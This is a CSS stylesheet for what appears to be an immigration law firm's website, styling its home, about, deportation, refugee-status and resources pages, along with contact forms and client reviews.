#gray-area-sep-2018{width:100%; padding:55px 0px 0px 0px; background-color:#F8F8F8; font-family: 'julius_sans_oneregular';}

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:104px; color:#dfdfdf; line-height:104px; float:left; width:13%;}
.title-box-blue-01{font-size:25px; color:#00447a; line-height:25px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:16px; color:#5e5e5e; line-height:23px; float:left; font-family:'Lato-Light';}

.opt-01-a{width:25%;}
.opt-01-b{width:62%;}
.opt-02-a{width:30%;}
.opt-02-b{width:57%;}
.opt-03-a{width:35%;}
.opt-03-b{width:52%;}

.opt-02-b-russian{width:80%; float:right;}

/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:650px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-649b88ef-7df2-4cc9-a8a6-ec765a6f2648) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}

.floating-01{position:absolute !important; top:145px !important; z-index:99 !important;}
.floating-02{position:fixed !important; top:95px !important; z-index:99 !important;}

/* ========THREE BOXES========= */
.box-num-03{width:23.33%; margin:5%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}
.box-num-03 strong{text-transform:uppercase; display:block;}
.box-num-03-big{font-size:50px; line-height:80px;}
.box-num-03-big span{font-size:80px;}

/* ========FOUR BOXES========= */
.box-num-04{width:23%; margin:1%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}

.blue{color:#00447a;}
.white{color:#fff;}
.darkblue{color:#001d34;}
.gray{color:#a5a5a5;}

.clear-blue{clear:both;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-family: 'UniSansThinCAPS'; font-size:75px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-family: 'UniSansHeavyCAPS'; font-size:40px; text-transform:uppercase; color:#013564; padding:0px 0px 40px 0px;}
.subsubtitle-2019{font-family:'Lato-Regular'; font-size:23px; text-transform:uppercase; color:#013564; padding:0px 0px 120px 0px;}

.new-3-things-2019{color:#262626; font-family:'Lato-Regular'; }
.nums-3things-bx{margin:50px 0px 30px 0px;}
.nums-3things-l{font-family: 'UniSansThinCAPS'; font-size:104px; line-height:104px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}
.nums-3things-r strong{text-transform:uppercase;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

#blue-box-2019{width:100%;}
.third-part-area{width:31.33%; margin:0% 1%; float:left; text-align:center; font-size:30px; line-height:35px; font-family: 'julius_sans_oneregular'; color:#fff; padding:60px 0px;}
#blue-box-2019 .wt{background-color:#1A5985;}
.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:17px; line-height:26px; family:Muli; color:#444444; padding:60px 0px;}
.third-part-area-title{font-size:29px; line-height:34px; font-family: 'julius_sans_oneregular'; background-color:#004677; width:100%; color:#fff; padding:20px 0px; margin:100px 0px 0px 0px; text-align:center;}

/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-2f23e937-8c25-456e-8e0c-f692b54a7214) no-repeat center; background-size:cover; padding:110px 0px;}
.background-v2-02{background:var(--wpr-bg-5353c191-5fef-4d94-a17f-415754ab3ba0) no-repeat center; background-size:cover; padding:110px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left p{margin-top:35px;}
.new-area-2019-v2-left li{font-size:16px;}
.titles-2019-v1{font-size:48px; line-height:48px; font-family:'julius_sans_oneregular'; color:#004677;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-family:'julius_sans_oneregular'; font-size:30px; line-height:35px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:30px; color:#fff; float:left; padding:45px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-873176cf-ab61-4092-9faf-75c2ba9fa666) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */
.stars{font-style:normal;  color:#43CACA; text-shadow: 0px 0px 1px #7a7a7a; font-size:22px; margin-bottom:15px;}
.rr_review_text{font-family: 'Raleway-Regular' !important; font-size:16px; text-align:left;}
.read_more{font-size:16px; float:right; clear:both; width:100%; text-align:right; padding-bottom:15px;}
.rr_review_name{font-size:16px !important;}
.drop_cap{display:none;}
/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */

#testimonials-2017 .carousel-inner{background:none !important;}

.img-responsive{display:block; height:auto; max-width:100%;}
.center-block{display: block; margin-left: auto; margin-right: auto;}

/*------- HOME ---------*/
.text-area-russian{background:#FFF; width:100%; padding:4% 6.5%; box-sizing:border-box;}
.text-area-russian h2{color:#294070; font-family: "Raleway-SemiBold_gdi"; font-size: 34px; font-weight: normal; line-height: 37px; text-transform: uppercase;}

.bwi-content-block h2{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#294070; font-weight:normal; line-height:37px;}
.text-image-home{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#000; font-weight:normal; line-height:37px; float:right; width:32%; position:absolute; right:130px; top:47px; z-index:99;}

.lantran{position:fixed; right:7px !important; top:3px !important; width:107px; z-index:9999; font-size:10px !important;}
.lantran li{list-style:none;}
.lantran li a{color:#000;}
.lantran li a:hover{color:#999;}
.menu-holder.isStuck{padding: 16px 0 16px !important;}





.header{padding-bottom:0px !important;}
.header .container{width:100%;}
.header .container .span12{width:100%;}
.parallax-slider{margin-bottom:0px !important;}

.phone-banner{float:right; font-family:Arial, Helvetica, sans-serif; text-shadow:2px 2px 1px #666; font-weight:bold; font-size:34px; margin:10px 30px -53px; position:relative; z-index:11;}
.phone-banner a{color:#FFF;}

.menu-holder .row{max-width:1197px; margin:0 auto !important;}
.menu-holder{max-width:1197px; margin:0 auto !important;}

#menu-header .container{max-width:1170px; margin-left:auto; margin-right:auto;}
#menu-header{padding:20px 0px 25px;}

#topnav #menu-item-3343{width:30% !important;}
#topnav #menu-item-3353{width:39% !important;}

.text-01-banner{font-family: 'Raleway-Regular'; font-size:80px; text-transform:uppercase;}
.text-02-banner{font-family: 'Raleway-SemiBold_gdi'; font-size:25px;}
.parallax-slider .parallaxNextBtn{right: 30px !important;}

.logo{background:#2A2B2D !important; padding:0px !important; height:auto !important;}
.logo-large{margin-left:0px !important; padding-top:5px;}

#topnav > li > a{height:auto !important; padding:0px 0 0 !important; text-transform:uppercase; font-size:15px !important;}
#topnav > li > a:hover{color:#F05D29 !important; text-decoration:underline !important;}
#topnav > li{height:auto !important; width:12% !important; list-style:disc !important; padding-top:4px !important;}
#topnav .current-menu-item a{color:#F05D29; text-decoration:underline;}


.menu-holder.isStuck::before{background:#2a2b2d;}
.menu-holder.isStuck #topnav > li > a{font-size:14px !important;}
.menu-holder.isStuck #topnav > li{padding-bottom:10px;}

.service-box.color-1{background:var(--wpr-bg-ea8df74d-516f-4db3-bf2d-bb798b249cf1) repeat-x !important; min-height:297px;}
.service-box.color-2{background:var(--wpr-bg-ef1a5232-be67-405e-87d0-7dda7361b093) repeat-x !important; min-height:297px;}
.service-box.color-3{background:var(--wpr-bg-6bffc916-75ef-4f37-86de-170bd19d6a2e) repeat-x !important; min-height:297px;}

.box-home-01 .title{font-family: 'Raleway-Black'; font-size:30px !important; line-height:32px !important; text-transform:uppercase; font-weight:normal;}
.box-home-01 .service-box_txt{line-height:17px !important;}
.box-home-01 a{color:#FFF;}
.box-home-01 a:hover{color:#333;}

.block-with-image.color1 .bwi-content-block{background:var(--wpr-bg-c4ab1c87-af84-470d-9e6a-b522cb944297) repeat-x !important;}

#content-middle .block-with-image .bwi-content-block{width:44.3% !important; padding:4% 3.5% !important;}
#content-middle h2{font-family: 'Raleway-Light'; font-size:32px; color:#FFF; text-transform:uppercase;}
#content-middle p{font-size:14px; color:#8896b5;}
#content-middle .block-with-image a{color:#FFF;}
#content-middle .block-with-image a:hover{color:#666;}

.title-slide-bottom{font-family: 'Raleway-Light'; font-size:83px; text-align:center; color:#FFF; line-height:100px; text-transform:uppercase;}
.title-slide-bottom strong{font-family: 'Raleway-Bold';}

.text-slide-bottom{text-align:center; color:#FFF; font-size:18px; margin-top:42px; line-height:28px;}
.button-slide-bottom{border:3px solid #FFF; width:60%; margin:0 auto; font-size:25px; font-family: 'Raleway-Bold'; text-transform:uppercase;}
.tb01{float:left; width:85%; text-align:center; padding:20px 0px;}
.tb02{background:#F05C2C; float:left; width:15%; text-align:center; padding:20px 0px;}

#topnav .custom-color1 { background:none !important; }
#topnav .custom-color2 { background:none !important; }
#topnav .custom-color3 { background:none !important; }
#topnav .custom-color4 { background:none !important; }
#topnav .custom-color5 { background:none !important; }

.menu-holder.isStuck::before{background:#2A2B2D !important;}

.button-area{padding-top:30px;}
.button-area a{color:#FFF !important; text-decoration:none !important;}
.button-area a:hover{color:#2a2b2d;}

.type-team h5{font-size:15px !important;}
.type-team h5 a{color:#585858 !important;}
.type-team:hover h5 a{color:#FFF !important;}

.recent-posts.round-thumbs li.recent-posts_li:hover{background:#2a2b2d !important; color:#fff;}

#form-consultation{background:#003563; width:100%; padding:35px 0px 35px; position:relative; z-index:50; min-height:150px;}
.title-footer-01{font-family: 'Raleway-SemiBold_gdi'; font-size:24px; color:#FFF; text-transform:uppercase;}
.text-footer-01{font-size:14px; color:#FFF; line-height:17px; margin-top:5px;}

/*.input-ft{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; margin-right:5px; margin-top:20px; float:left; width:23%;}*/
.submit-ft{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}

.form-footer table{width:100%;}
.form-footer p{margin:0px;}
.form-footer br{display:none;}

.follow{float:left; width:23%; font-size:14px; text-transform:uppercase; color:#FFF; font-family:Arial, Helvetica, sans-serif; margin-top:8px;}
.ft-icon{float:left; width:60%;}
.ft-icon img{margin-left:6px;}

.testimonial-boxes li{float:left; clear:none;}

footer.footer .footer-widgets::before{background:var(--wpr-bg-bc9aeeca-837c-42bf-ac58-45befa082992) repeat !important;}
footer.footer{background:#000 !important;}

.title-footer{color:#fff; font-size:28px; margin-left:95px; padding-top:25px; text-align:center;}
.title-address-01{font-size:13px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; color:#FFF;}
.text-address-01{font-size:13px; color:#868686; font-family:Arial, Helvetica, sans-serif;}
.button-address-01 a{color:#ed643a !important; font-style:italic;}
.button-address-02 a{color:#5074b6 !important; font-style:italic;}

.map-footer{float:right; width:50%;}
.address-footer{float:left; width:50%;}
/*
#back-top-wrapper a span{background:#f05c2c !important;}
*/

#gform_fields_10 ul{width:100% !important;}
#gform_fields_10 li{width:23%;}
#gform_fields_10 .gfield_label{display:none;}
#gform_fields_10 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_10_2{margin:0px 0px 0px 50px;}
#input_10_2{margin:-96px 0px 0px 190px;}
#input_10_4{margin:-153px 0 0 380px;}

#field_10_1 .validation_message{position:absolute;}
#field_10_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_10_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_10{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_10:hover{background:#777;}
#gform_wrapper_10 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}

.gform_confirmation_message_10{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}

#gform_fields_12 ul{width:100% !important;}
#gform_fields_12 li{width:23%;}
#gform_fields_12 .gfield_label{display:none;}
#gform_fields_12 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_12_2{margin:0px 0px 0px 50px;}
#input_12_2{margin:-96px 0px 0px 190px;}
#input_12_4{margin:-153px 0 0 380px;}

#field_12_1 .validation_message{position:absolute;}
#field_12_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_12_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_12{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_12:hover{background:#777;}
#gform_wrapper_12 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}
.gform_confirmation_message_12{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}
/*------- HOME ---------*/

/*------- About ---------*/
.content{width:95%; margin:0 auto;}

.cf-header-banner{height:650px; width:100%;}
.text-01-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}
.text-02-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}

.cf-header-banner img{display:block; margin-left:auto; margin-right:auto;}

#about-content-01{width:100%; margin:0 auto; padding:50px 0px 60px; color:#000 !important;}
#about-content-01 h1{color:#000 !important;}
.left-about-01{float:left; width:60%; font-family: 'Raleway-Regular'; font-size:15px; color:#585858;}
.right-about-01{float:right; width:35%;}

.title-i{font-family: 'Raleway-Regular'; font-size:43px; color:#3a3a3a; line-height:43px; margin-bottom:30px;}
.title-i span{color:#f05c2b;}

#about-content-02{width:100%; margin:0 auto; padding:70px 0px 0px 0px;
background: -webkit-linear-gradient(#253B64, #3D63A2); /* For Safari 5.1 to 6.0 */
background: -o-linear-gradient(#253B64, #3D63A2); /* For Opera 11.1 to 12.0 */
background: -moz-linear-gradient(#253B64, #3D63A2); /* For Firefox 3.6 to 15 */
background: linear-gradient(#253B64, #3D63A2); /* Standard syntax */
}
.left-about-02{float:left; width:50%; font-family: 'Raleway-Bold'; font-size:25px; color:#90ace4; line-height:28px;}
.left-about-02 a{color:#90ace4;}
.left-about-02 a:hover{color:#FFF;}

.right-about-02{float:right; width:50%;}

.title-form-about{font-family: 'Raleway-Bold'; font-size:40px; color:#FFF; text-transform:uppercase; line-height:40px; margin-bottom:20px;}

  #gform_wrapper_4{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_4 .gfield_label{display:none;}
  #gform_wrapper_4 li{margin-bottom:0px !important;}
  #gform_wrapper_4 .validation_error{display:none;}
  #gform_wrapper_4 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_4 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_4 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_4 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_4 .gform_wrapper textarea.medium{width:99%;}

  #field_4_1 .medium{background:var(--wpr-bg-e8be025e-5619-4bcf-a3c7-757e21e668c0) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_2 .medium{background:var(--wpr-bg-a12f9497-08c2-446d-a736-53a0cf3c541b) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_4 .medium{background:var(--wpr-bg-f2aa7cf0-1d83-480c-819e-de9067970de5) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_4 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_4{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_4:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_4 .ginput_container{margin-top:0px;}
  #gform_wrapper_4 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_4{background:#FFF; text-align:center; font-size:18px; padding:20px;}


#benefits{background:#FFF; width:100%; margin:0 auto;}
  .content-benefits{width:88%; margin:0 auto;}
  .title-benefits{float:left; width:90%; margin:63px 0 60px; line-height:50px; font-size:43px; color:#3a3a3a; font-family: 'Raleway-Regular';}
  .img-alice-03{float:right; width:10%; margin:32px 0px 0px 0px;}
  .orange-b{color:#f99e1c;}

  .box-benefits{background:var(--wpr-bg-11481f14-9430-4bba-bf9e-63019afd3dc5) no-repeat left top; float:left; width:33.33%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

  .button-area-faq{background:#F26530; width:70%; border-radius:60px; margin:0 auto; text-align:center; margin-top:43px; margin-bottom:60px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq:hover{background:#F99E1C; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq a{text-decoration:none; color:#FFF;}
  .button-faq{font-family: 'Raleway-Regular'; font-size:43px; padding:35px 0px 40px;}
  .button-faq02{font-family: 'Raleway-Regular'; font-size:35px; padding:35px 0px 40px; line-height:35px;}
/*------- About ---------*/

/*------- Trumps-----*/
#blackarea{background:#2A2B2D; width:100%; padding:45px 0px 70px 0px;}
  .text-blackarea-01{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:35px; text-transform:uppercase; line-height:40px;}
  .text-blackarea-02{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:30px; line-height:37px; padding-top:30px;}
  .text-blackarea-02 a{color:#FFF;}

.text-content-bottom{text-align:center; width:70%; margin:0 auto;}
.box-trumps{background:var(--wpr-bg-cef3cf28-6469-4da0-92a3-3a33f2dff0a6) no-repeat left top; float:left; width:50%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

.text-01-content-bottom-02{font-family: 'Raleway-Bold'; text-align:center; color:#000; font-size:35px; line-height:40px; text-transform:uppercase; padding:42px 0px;}

.call-now-button-lp{float:left; background:#F36523; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.call-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp{float:right; background:#395D9F; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*------- Trumps-----*/

/*------- Deportation ---------*/
  .left-header-lp{float:left; width:63%; padding:30px 20px 30px 0px; box-sizing:border-box;}
  .right-header-lp{float:right; width:37%; height:auto; margin:0px; padding-top:15px; padding-bottom:30px;}
	.title-header-lp{font-family: 'Raleway-Regular'; font-size:46px; color:#3a3a3a; line-height:52px;}
	.title-header-lp span{color:#f59d36;}
	.subtitle-header-lp{font-family: 'Raleway-Regular'; color:#3a3a3a; font-size:28px; margin:10px 0px 30px; line-height:28px;}
	.text-header-lp{font-family: 'Raleway-Regular'; color:#585858; font-size:16px;}

  #top-deportation .gfield_label{display:none;}
  #top-deportation li{margin-bottom:0px !important;}
  #top-deportation .validation_error{display:none;}
  #top-deportation .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #top-deportation .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position: relative; text-align: right;}
  #top-deportation .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #top-deportation .top_label .gfield_error{width:100% !important;}

  #top-deportation #field_5_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_5{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_5:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_5{background:#FFF; text-align:center; font-size:18px; padding:20px;}

#boxes-deportation{width:100%; margin:0 auto; padding-top:0px;}
  .area-box-d{padding:10px 8px; box-sizing:border-box; float:left;  width:33.33%; font-family: 'Raleway-Regular'; font-size:22px; color:#FFF; text-align:center; margin-top:15px;}
  .box-deportation-01{background:var(--wpr-bg-87daa9d7-d646-4f08-b8cc-21116e1548e9) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}
  .box-deportation-02{background:var(--wpr-bg-527f7b86-da3a-4ee2-bbe8-ed76f98041ac) no-repeat; width:100%; height:321px; padding:117px 5px 0px; box-sizing:border-box;}
  .box-deportation-03{background:var(--wpr-bg-4a23f758-4b20-404c-9d6b-dfbf540cfce7) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}


#contact-immigration{padding-bottom:0px;
  background: -webkit-linear-gradient(#EA4913, #F68251); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(#EA4913, #F68251); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(#EA4913, #F68251); /* For Firefox 3.6 to 15 */
  background: linear-gradient(#EA4913, #F68251); /* Standard syntax */
}
  .left-ci{float:left; width:60%; padding:35px 0px 0px 0px; box-sizing:border-box;}
  .right-ci{float:right; font-family: 'Raleway-Regular'; width:40%; text-align:center; padding-top:10px; text-transform:uppercase; line-height:40px; padding-bottom:15px;}
  .right-ci br{display:none;}
    .title-ci{font-family: 'Raleway-Regular'; font-size:33px; color:#FFF; letter-spacing:-1px; line-height:38px;}
	.left-ci ul{float:left; width:80%; font-family: 'Raleway-Regular'; color:#FFF; font-size:18px; margin-top:10px; margin-left:0px;}
	.left-ci li{background:var(--wpr-bg-8a25ed49-57f1-47ba-9b0e-6d59d9664697) left top no-repeat; padding-left:25px; margin-bottom:5px; list-style:none;}

	.right-ci a{color:#FFF; text-decoration:none; border-bottom:1px solid #5D8352; font-size:24px;}

#about-lp{width:100%; margin:0 auto; padding-bottom:52px;}
  .left-about-lp{float:left; width:60%; padding-top:23px;}
  .right-about-lp{float:right; width:35%; background-color:#FFF; margin-top:30px; padding-bottom:10px; border-radius:8px; padding-top:15px;}

    .title-resources{font-family: 'Raleway-Regular'; color:#e84a2b; font-size:44px; text-transform:uppercase; letter-spacing:-1px; text-align:center; padding-top:15px; margin-bottom:15px;}
	.icon-resources{float:left; width:30%; padding-left:26px; margin-bottom:15px;}
	.icon-resources img{width:100%; height:auto;}
	.text-resources-01{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:24px;}
	.text-resources-01 span{font-weight:bold;}
       .text-resources-01 a{text-decoration:none; color:#474747;}
       .text-resources-01 br{display:none;}
       .text-resources-02{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:11px;}
	.text-resources-02 span{font-weight:bold;}
       .text-resources-02 a{text-decoration:none; color:#474747;}
       .text-resources-02 br{display:none;}

    .title-about-01{font-family: 'Raleway-Regular'; font-size:39px; color:#474747;}
	.title-about-02{font-family: 'Raleway-Regular'; font-size:39px; color:#474747; text-transform:uppercase;}

	.box-numbers{margin-top:41px;}
	.number-lp{float:left; width:16%;}
	.number-lp img{width:100%; height:auto;}
	.text-number{float:left; font-size:16px; color:#434343; font-family: 'Raleway-Regular'; width:80%; padding:8px 0px 0px 20px; box-sizing:border-box;}
       .red{color:#f26530; text-transform:uppercase;}
       .orange{color:#f29930; text-transform:uppercase;}
       .yellow{color:#f4bc25; text-transform:uppercase;}

  .title-t{font-family: 'Raleway-Regular'; text-align:center; font-size:45px; padding:70px 0px 50px 0px; color:#333;}
/*------- Deportation ---------*/

/*------- Resources ---------*/
.title-internal{font-family: 'Raleway-Regular'; font-size:43px; color:#f05c2b; text-align:left; line-height:63px; text-transform:capitalize; margin-bottom:20px;}
.col-1-2{float:left; width:50%; padding:0px 15px 0px 5px; box-sizing:border-box; margin-bottom:20px;}

.bg-section-resources-01{background:var(--wpr-bg-47ab9169-fc9a-47f3-8443-18d24e79f500) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-02{background:var(--wpr-bg-51c94d64-8017-41b6-9921-0a7fc7bed303) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-03{background:var(--wpr-bg-28c7d868-32ef-4193-928a-ab3a74e89acf) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-04{background:var(--wpr-bg-6e8a6476-966a-43de-b223-5a01242772ad) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-05{background:var(--wpr-bg-e1aa81f2-fe79-4606-b596-146618eeae9d) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}

.col-1-2 ul{box-sizing:border-box; float:left; margin:0; padding-left:20px; width:50%; margin-top:20px; font-size:16px;}
.col-1-2 li{margin-bottom:12px;}
.col-1-2 li a{text-decoration:none; color:#585858;}
.col-1-2 li a:hover{color:#f05c2b;}
/*------- Resources ---------*/

/*------- Services ---------*/
.box-services{background:#FFF; width:100%; padding:53px 32px 85px 27px; box-sizing:border-box; height:313px;}
